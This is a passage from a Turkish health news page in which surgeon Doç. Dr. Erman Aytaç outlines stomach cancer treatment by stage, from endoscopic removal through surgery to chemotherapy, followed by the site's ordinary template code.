<p>Mide kanserinde çok erken evre tümörler ameliyat gerekmeden endoskopik olarak tedavi edilebiliyor. Genel Cerrahi Uzmanı <strong>Doç. Dr. Erman Aytaç</strong>,<strong> </strong>endoskopik tedavi yöntemleri dışında, hastalığın 1-3 evrelerinde ana tedavi yönteminin cerrahi işlem olduğunu belirterek, “Cerrahi tedavinin ana prensibi, tümörün yayılma olasılığı olan tüm lenf bezleriyle birlikte çıkartılmasıdır. Hastalığın 2. ve 3. evresinde genellikle önce kemoterapi uygulanıyor, ameliyat daha sonra yapılıyor. Patoloji raporuna göre ameliyat sonrasında kemoterapi ve radyoterapi gibi ek tedaviler uygulanabiliyor. Tümör karaciğer ve akciğer gibi uzak organlara da sıçramışsa, yani hastalık 4. evredeyse ana tedavi yöntemi kemoterapi oluyor” diyor.</p>
<p><strong>Doç. Dr. Erman Aytaç</strong> tedavi sonuçlarını birçok faktörün etkilediğini belirterek, “Bu etkenlerin en önemlileri hastalığın evresi ve yapılan tedavilerin kalitesidir. Deneyimli merkezlerde kapalı yöntemlerin hastaya sağladığı avantajlar göz önünde tutularak ameliyat laparoskopik veya robotik olarak yapılabiliyor” diyor.</p>
</p></div>
                    </div>

                    <div class="sc-left-tags">
                        <ul>
                            <li><a href="https://yer6.net/tag/doc-dr-erman-aytac/">Doç. Dr. Erman Aytaç</a></li>                        </ul>
                    </div>

                    
                                            <div class="sixNews">

                            <div class="row">
                                                                            <div>
                                                <a href="https://yer6.net/robotik-kalca-protezinde-yeni-donem-doc-dr-ata-candan-hastalara-ozel-cerrahi-planlama/" class="newsBox">
                                          <span>
                                              <img src="https://yer6.net/wp-content/uploads/2025/11/robotik-kalca-protezi-20251124-260x160.jpeg"/>
                                          </span>
                                                    <strong>
                                                        <span>Robotik Kalça Protezinde Yeni Dönem: Doç. Dr. Ata Can’dan Hastalara Özel Cerrahi Planlama</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://yer6.net/prof-dr-ali-gurlek-acikliyor-yag-enjeksiyonu-ile-dogal-kok-hucre-tedavisi/" class="newsBox">
                                          <span>
                                              <img src="https://yer6.net/wp-content/uploads/2025/11/309c1715-0f3a-42e5-a97b-0f7f43d7960d-20251115-260x160.jpeg"/>
                                          </span>
                                                    <strong>
                                                        <span>Prof. Dr. Ali Gürlek Açıklıyor: Yağ Enjeksiyonu ile Doğal Kök Hücre Tedavisi</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://yer6.net/kopeklerde-kalp-hastaliklari-ve-belirtileri/" class="newsBox">
                                          <span>
                                              <img src="https://yer6.net/wp-content/uploads/2025/07/Kediler-Ne-Kadar-Su-Icmelidir-20250728-260x160.webp"/>
                                          </span>
                                                    <strong>
                                                        <span>Köpeklerde Kalp Hastalıkları ve Belirtileri</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://yer6.net/op-dr-ahmet-ozyazgandan-kok-hucre-tedavisi-uzerine-bilgiler-verdi/" class="newsBox">
                                          <span>
                                              <img src="https://yer6.net/wp-content/uploads/2025/02/op-dr-ahmet-ozyazgan-20250213-260x160.jpeg"/>
                                          </span>
                                                    <strong>
                                                        <span>Op.Dr. Ahmet Özyazgan’dan Kök Hücre Tedavisi Üzerine Bilgiler verdi.</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://yer6.net/kod-adi-kirlangicta-heyecan-dorukta/" class="newsBox">
                                          <span>
                                              <img src="https://yer6.net/wp-content/uploads/2024/12/kod-adi-kirlangic-32-bolum-20241206-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Kod Adı Kırlangıç’ta Heyecan Dorukta!</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://yer6.net/kalori-hesaplama-gunluk-kalori-ihtiyacinizi-nasil-belirlersiniz/" class="newsBox">
                                          <span>
                                              <img src="https://yer6.net/wp-content/uploads/2024/10/kalori-nedir-20241009-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Kalori Hesaplama: Günlük Kalori İhtiyacınızı Nasıl Belirlersiniz?</span>
                                                    </strong>
                                                </a>
                                            </div>

                                        
                            </div>
                        </div>
                    
                    

                </div>

                <div class="right mobile-gizle">


                    <div>
                              <div>
          <div>
              <form action="javascript:;" method="post" id="quickCommentForm">
                  <div id="editorTool2">
                      <div id="fast-container" class="ql-container ql-snow">
                          <div class="ql-editor ql-blank" data-gramm="false" contenteditable="true" data-placeholder="Siz ne düşünüyorsunuz?">
                              <p><br></p>
                          </div>
                          <div class="ql-clipboard" contenteditable="true" tabindex="-1"></div>
                          <div class="ql-tooltip ql-hidden"><a class="ql-preview" target="_blank" href="about:blank"></a><input type="text" data-formula="e=mc^2" data-video="Embed URL"><a class="ql-action"></a><a class="ql-remove"></a></div>
                      </div>
                      <div class="cloud">
                          <span class="hyg">HIZLI YORUM YAP</span>
                      </div>
                      <div id="fast-toolbar-container" class="ql-toolbar ql-snow">
                          <div class="lltl-center">
                              <div class="ltlb-left">
                                <span class="ql-formats">
                                  <button type="button" class="ql-bold"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z"></path>
                                      <path class="ql-stroke" d="M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z"></path>
                                    </svg></button>
                                  <button type="button" class="ql-italic"><svg viewBox="0 0 18 18">
                                      <line class="ql-stroke" x1="7" x2="13" y1="4" y2="4"></line>
                                      <line class="ql-stroke" x1="5" x2="11" y1="14" y2="14"></line>
                                      <line class="ql-stroke" x1="8" x2="10" y1="14" y2="4"></line>
                                    </svg></button>
                                  <button type="button" class="ql-underline"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3"></path>
                                      <rect class="ql-fill" height="1" rx="0.5" ry="0.5" width="12" x="3" y="15"></rect>
                                    </svg></button>
                                </span>
                              </div>
                              <div class="ltlb-right">
                                <span class="ql-formats send" onclick="">
                                  <button type="submit">Gönder</button>
                                </span>
                              </div>

                          </div>
                      </div>

                  </div>
                  <textarea name="comment" style="visibility: hidden;height: 0;" class="commentQuickText"></textarea>
                  <input type='hidden' name='comment_post_ID' value='52292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                  
              </form>
          </div>
      </div>



    <script>

      $("#quickCommentForm").submit(function(e) {


        var form = $("#quickCommentForm").serialize();


          var comment = document.querySelector('.commentQuickText');

          comment.value = document.querySelector('#fast-container .ql-editor').children[0].innerHTML;
          var commentA = $(".commentQuickText").val();
        var rangeStatus = false;
          if(rangeStatus == true){
              info_alert("Yorum yapmak için bu kadar acele etmeyin :)");
          }else if(commentA.length < 10){
              danger_alert('En az 10 karakter giriniz.');
          }else{
                e.preventDefault(); // avoid to execute the actual submit of the form.




                    $.ajax({
                 type: "POST",
                 url: "https://yer6.net/wp-comments-post.php",
                 data: form, // serializes the form's elements.
                 success: function(data)
                 {
                                        success_alert('Yorumunuz gönderilmiştir. Paylaşımınız için teşekkür ederiz.');
                   
                     $("#fast-container .ql-editor").html("");
                 }
               });
                            }


      });


    </script>


    

        <div>
            <div class="lastmn">
                <h2><u>SON DAKİKA</u> HABERLERİ</h2>

                            </div>
        </div>


        <div><div class="des-g rk">
                     </div></div>    <div class="popularNewsBox">
        <div>
            <div class="head gray">
                <h4>KATEGORİNİN POPÜLERLERİ</h4>
            </div>
            <ul>
                              <li>
                    <a href="https://yer6.net/uyku-apnesinin-10-belirtisi-nelerdir/">
                        <img src="https://yer6.net/wp-content/uploads/2022/12/uyku-apnesi-260x160.jpg" alt = "Uyku apnesinin 10 belirtisi nelerdir?" />                        <span>
                          <b>1</b>
                          <strong>Uyku apnesinin 10 belirtisi nelerdir?</strong>
                            <em>1243 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://yer6.net/fazla-vitamin-kullanmanin-zararlari/">
                        <img src="" alt = "Fazla Vitamin Kullanmanın Zararları" />                        <span>
                          <b>2</b>
                          <strong>Fazla Vitamin Kullanmanın Zararları</strong>
                            <em>1192 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://yer6.net/meme-kucultme-ameliyati/">
                        <img src="" alt = "Meme Küçültme Ameliyatı" />                        <span>
                          <b>3</b>
                          <strong>Meme Küçültme Ameliyatı</strong>
                            <em>1156 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://yer6.net/dilek-uzunoglu-ors-yeni-eserlerini-sanatseverlerle-divine-adli-sergide-bulusturdu/">
                        <img src="https://yer6.net/wp-content/uploads/2022/11/dilek-uzunoglu-ors-260x160.jpeg" alt = "Dilek Uzunoğlu Örs, yeni eserlerini sanatseverlerle “Divine” adlı sergide buluşturdu" />                        <span>
                          <b>4</b>
                          <strong>Dilek Uzunoğlu Örs, yeni eserlerini sanatseverlerle “Divine” adlı sergide buluşturdu</strong>
                            <em>1150 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://yer6.net/kenevir-bitkisinin-faydalari/">
                        <img src="" alt = "Kenevir Bitkisinin Faydaları" />                        <span>
                          <b>5</b>
                          <strong>Kenevir Bitkisinin Faydaları</strong>
                            <em>1091 kez okundu</em>
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
    
        <div>
            <div>
                <div class="sc-fively">
                    <div class="flex-between">

                        <div class="sc-fively-2">
                                                            <a href="https://yer6.net/robotik-kalca-protezinde-yeni-donem-doc-dr-ata-candan-hastalara-ozel-cerrahi-planlama/">
                                    <figure>
                                        <img src="https://yer6.net/wp-content/uploads/2025/11/robotik-kalca-protezi-20251124-260x160.jpeg" alt="Robotik Kalça Protezinde Yeni Dönem: Doç. Dr. Ata Can’dan Hastalara Özel Cerrahi Planlama">
                                    </figure>
                                    <p>Robotik Kalça Protezinde Yeni Dönem: Doç. Dr. Ata Can’dan Hastalara Özel Cerrahi Planlama</p>
                                </a>
                                                            <a href="https://yer6.net/prof-dr-ali-gurlek-acikliyor-yag-enjeksiyonu-ile-dogal-kok-hucre-tedavisi/">
                                    <figure>
                                        <img src="https://yer6.net/wp-content/uploads/2025/11/309c1715-0f3a-42e5-a97b-0f7f43d7960d-20251115-260x160.jpeg" alt="Prof. Dr. Ali Gürlek Açıklıyor: Yağ Enjeksiyonu ile Doğal Kök Hücre Tedavisi">
                                    </figure>
                                    <p>Prof. Dr. Ali Gürlek Açıklıyor: Yağ Enjeksiyonu ile Doğal Kök Hücre Tedavisi</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-1">
                                                            <a href="https://yer6.net/kopeklerde-kalp-hastaliklari-ve-belirtileri/">
                                    <figure>
                                        <img src="https://yer6.net/wp-content/uploads/2025/07/Kediler-Ne-Kadar-Su-Icmelidir-20250728-394x230.webp" alt="Köpeklerde Kalp Hastalıkları ve Belirtileri">
                                    </figure>
                                    <p>Köpeklerde Kalp Hastalıkları ve Belirtileri</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-2">
                                                            <a href="https://yer6.net/op-dr-ahmet-ozyazgandan-kok-hucre-tedavisi-uzerine-bilgiler-verdi/">
                                    <figure>
                                        <img src="https://yer6.net/wp-content/uploads/2025/02/op-dr-ahmet-ozyazgan-20250213-260x160.jpeg" alt="Op.Dr. Ahmet Özyazgan’dan Kök Hücre Tedavisi Üzerine Bilgiler verdi.">
                                    </figure>
                                    <p>Op.Dr. Ahmet Özyazgan’dan Kök Hücre Tedavisi Üzerine Bilgiler verdi.</p>
                                </a>
                                                            <a href="https://yer6.net/kod-adi-kirlangicta-heyecan-dorukta/">
                                    <figure>
                                        <img src="https://yer6.net/wp-content/uploads/2024/12/kod-adi-kirlangic-32-bolum-20241206-260x160.jpg" alt="Kod Adı Kırlangıç’ta Heyecan Dorukta!">
                                    </figure>
                                    <p>Kod Adı Kırlangıç’ta Heyecan Dorukta!</p>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

<div><div class="des-g rk">
                     </div></div>                    </div>
                </div>

            </div>
            
        </div>
        </div>

    <script type="text/javascript"
            src="https://yer6.net/wp-content/themes/haberadam/js/jquery.clever-infinite-scroll.js"></script>
    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://yer6.net/wp-content/themes/haberadam/img/infinityLoad.gif'
        });
    </script>

<script>
    function like(post_id) {
        $.post('https://yer6.net/wp-admin/admin-ajax.php', {action: 'post_like', post_id: post_id})
            .done(function (result) {
                if (result == "Error") {
                    danger_alert("Zaten beğenmişsiniz.");
                } else {
                    var totalLike = parseInt($("#totalLike_" + post_id).html());
                    $("#totalLike_" + post_id).html(totalLike + 1);
                }
            });
    }

    $('blockquote').append('<i class="icon-quote"></i>');

</script>


<script>
    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }


    $(".iconcom a").click(function () {
        $('html, body').animate({
            scrollTop: $("#respond").offset().top - 100
        }, 800);
    });

</script>


<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://yer6.net/" class="footer-logo">
                <img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber-beyaz1.png" alt="Yer6">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://yer6.net/destek/" class="">#Teşekkürler                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/hakkimizda/" class="">Hakkımızda                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/gizlilik-politikasi-2/" class="">Gizlilik politikası                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/iletisim/" class="">İletişim                <span class="nav-pre"></span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Temadam</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-footer-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-9" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-10" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-11" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-12" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-13" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="#" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://yer6.net/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/haberadam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://yer6.net/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://yer6.net/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>
<script type="text/javascript" src="https://cdn.quilljs.com/1.3.6/quill.min.js?ver=1.3.6" id="quill-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

          if ($(window).scrollTop() >= 48) {
        $(".desk-menu").addClass("fixs");

      }

      else {
        $(".desk-menu").removeClass("fixs");
      }
      
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
      }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>


  <link href="https://yer6.net/wp-content/themes/haberadam/Css/quill.snow.css" rel="stylesheet">

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{ 'list': 'ordered'}, { 'list': 'bullet' }],
            ['clean']                                         // remove formatting button
        ];

        var checkFastContainer = $("#fast-container").html();
        if( checkFastContainer ) {
            var quill2 = new Quill('#fast-container', {
                modules: {
                    toolbar: '#fast-toolbar-container'
                },
                placeholder: 'Siz ne düşünüyorsunuz?',
                theme: 'snow' // or 'bubble'
            });

            quill2.on('text-change', function (delta, old, source) {
                if (quill2.getLength() > 10) {
                    $("#fast-toolbar-container .send button").prop("type", "submit");
                }
            });
        }

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {

            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }else {

                    }
                    


                }
            }
        });

        $("#toolbar-container .send button").on('click', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

                        if(authorArea.length < 3){
                danger_alert("Lütfen adınızı giriniz.");
                return;
            }else if( validateEmail( emailArea ) != true ) {
                danger_alert("Lütfen geçerli bir mail adresi giriniz.");
                return;
            }else{
                if(quill.getLength() < 10){
                    danger_alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }
            
        });

        $(".authorInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                                    }
            }
        });

        $(".emailInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                    


                }
            }
        });


        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function() {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>



<script src="https://yer6.net/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
